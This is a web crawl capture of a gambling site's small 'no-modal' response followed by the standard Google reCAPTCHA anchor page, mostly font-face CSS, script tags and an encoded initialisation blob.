request_url: https://www.habwin.com/language-greeting?country=intl&localeFromRoute=en&requestRoute=habpoker-posts&requestParameters=%7B%22category%22%3A%22casino-barcelona-promotions%22%2C%22currentPage%22%3A%228%22%2C%22_locale%22%3A%22en%22%7D&websection=habpoker
body_size: -216
content:
no-modal

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ai3zy1cqbu
body_size: 48283
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="taWQoIWFEBBCI0dpNfJavA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="taWQoIWFEBBCI0dpNfJavA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="taWQoIWFEBBCI0dpNfJavA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IsKEED8uw5DCunNNwogvwq9QK1dNS1fDkMOlwpJPVzhfw4vCuAHDpRTDkRgyClVKAh4RwoBZw4nCqsOcwqTCgcKra8OYw4kFwqkLwq8BwqPDtsOHwozDssKOIMKJLi0rT2Bue8OEw4lww5cywoMCwpTCkzIqYkJaYcK/H8KlZWjCnMOWQkpkwoHCssOJwrLCklbDsXfCisOMwq/CpMKVw7Yhwo3Dn8Oqw77CrgtWJsKOwqbDu8Kxw4IkXcO3w4PClcOVwo49AMOcDDzCp2w8wrzCt8OmIlvDqxhiw7x/RCRceVnCsMOETBAdw5dmwro2cDBjXlU6w6TDhMKcwrF8wqI5Ilg7YcKsGSxsPcKQwp3CkcKpdsOMYcO6w5nCgMK1KMOOHMK+w4MZwp4gwo7CosKDw7oxwrZOw4DDlcK4LcKfScK/SSjDhMKxw4QxBGXCrMOQEHjDsSbDpUnCnWwBeTHCtwTDjENNKnRnV8OMTsO/w5J4HWvCuwtlCcKifgFwwrsXw6LDtMK4IsKZwqLCssKPw4dsw7hKHcKMN2/Dj8OoUcO3w6rDuwnChcOLwr0iCsO5LirCgsOXIHhwKsOWw7rCiTrDk8OEFHsYwofDqlPCn8OIwqzDh8OlYQbDrMKtwqDCrE3CkEIMw4TDi8K3wqoNw6kKwrzCnMKJwqbDvVPDoMKNwonDnnJlwrhUw4U1w4nDicKRXsKRw6wQPMOcW8K0TB/[base64]/CrsO7FHwZw580UxpkQsKuwonCqFRzCsO4w6jCvMKhwrXDpgXCrcOPw4HDhMOxfcOywpXDi8OXKsKOwpPDr8Ojw5AjfcOxwrwxw77CkDx/[base64]/wrbDhQkSXildwoPDrMOxwq4ow68sw63CoAIdw7nDtsOcwpQhIXHDrcKAA1JtEGHDiMOBw70kw5tBIcKUeU3CqncSU8KOw63Dl2dVGH5QwrHCnx1XwqMUwqrCpzXDhEVtE8KRVEHCmMK2wp0bVj7Djg/CmQYbwpTDlcKsW8OxwpFnw67CjMKDGHc1BcOtw6TCmsKPYcO5QhTDsk0dQcKOw7HCoGVew7AGwo8OYWbDpcOjcQ7DjFBmR8OKw7s+cBTCukzDsMKPw6/[base64]/[base64]/Cq8KSUHNSYCPCojvChMOcJCbDkWLDsAvDtcOEw4lSwpppw4bCk8Kxwr3DmsKOZH7DlMKlw4p/IA82w5UqZsKmLsKhHMObwoRuw6zDscO7w5BrCMKMwofDvwsxwrXDpsO2YsKYwoEZVMO5RMK8D8OQb8O5w73DmnvDgMKZHsKYcjDCsizDuFgHwpZQw7jDnErCoEjCt8KZe8OjTz7DgcOBC8K/fsO2DSLCsMO/[base64]/Clh/[base64]/MgzCm8K/A8OIw5XCkWPCssOVwoPDrWrDmVPDuXvCuR8Rwpgyw58Cd8O3wp4ZeFVsw7/DrRzDrMOXQ8KPATLDh8KDw7nCtEkQwrolWcOww6wRw75GIMKmeMOQwopNCjQKHsO9w69cU8K2woHCpcO6LsKHB8OSwrPCt2smHScPw4lXf13DvnnDnTBcwpbDoR9nVsO5woPDmcORw4dRw6PCq3d/KcKJUMK9wqN8w7LDu8KBwoXCmcK4wrHDscKAMXPClFwlPMK/[base64]/DrcKfwp/[base64]/CpMOhwqsBB8Kbw7hrw7t4AUl/w5MjQ8KPIDLDmcOjCsOUXMK6DcOJOMOsZjPCosOENsORw7p/[base64]/DsUbCvUt7w7cqw7tIw5Qnw4Itw4LDp8OUc8K4XMKIwqbDmsO8wqBMW8OGNiTCjMKew7rCpsKJw5QsCjXCs0DCpMK8Mg0jwpzDo8KEKEjCsELDtG8VwpDCpMOtQzNOSh0WwoYiw77CrTkAw4lhd8OPwow/w54Owo3ClSNNwrZOw7bDlRR9HMKie8O6HGbDgG1XTcK9wr5dwobCmBVawoVewqA1BcK/w6lww5TCoMKdwrspHBvCkH/CksObdGHCmcO7OnPCn8KSwroAXFgtIiNuw7QWOMKREHxEDl8xAcO5OsKYw4IZSQfDjnkZw48Gw4hfw6jDkTXCvsO9Rkg+BMKyRHB7AGDDr3ttC8KSw4sIQcKLam/[base64]/w6LDmcKPwrfDjRJ/wqDCq8KcwrpXw5Viw4zDpgM0dVzCr8OnbcO4w4hXw7PDrgPCqlE0w55ew6vCsjHDpBFMK8K9JVjDs8K8OTHDgAAyAcKEw43DjsK7W8KrBWlaw7NgP8KCw67CvsKxw7TCpcKWRjgfwqXCnyMvBsOOwpPClAxsDy/DqsOMw50Uw5bDlgZKLcKfwofCjBnDhEx2woLDscO9w7zCssOow7lKJMO/ZHg6TsOjYVVTODd4w4rDjQ9jwrRxwqliw6LDoV9twrXCrjY2wrBXwqNBRXPDjcKDw6hlw5kKFydsw5Zaw7TChMKFGQoWNGjDk3TDjcKJwqTDqwEJwoA4w7fDtnPDsMKcw47Ch1JBw7tawpwtXMK/wrXDmTrDrX8fQy1Kw67DvSPDjBjDgQVSwpfCljTCkWoxw7o5w5nCvELClMKHKMKGwpXCg8K3w7Q4CGJuw7sxasK4w7DCmzLCoMOVw5ZLwqLChMK/[base64]/CvsKxw49XFQlrFsOawqA/wpJ5MsOKJjNyd8KfBGTDu8KfLcKTw6rChyfCujVSQWlfwqLDlwknflbDrsKMKSfDjMOtw7x6N1HDuCXCl8OWw4cdwqbDhcOcZxvDq8KPw6QAXcOXwrDCuMKhOVw9cC/[base64]/CrcKHwo8Yw6DDsTIdw4MmbcK6wqLCmsKAJMK7w7XDhsKpw4NJw6VZNE5BwoQVOhfCjlLDm8KhHVDCgE7DlB1Ee8OOwpHDo2wzwqTCk8K0A3Msw5vDgMOiJMKAaSTCiBjCjjRRwpJXU27CmcORw6BOWVTDkEHDuMKxLx/DtMKiFUUtF8KebTxAworDicOSG1QTw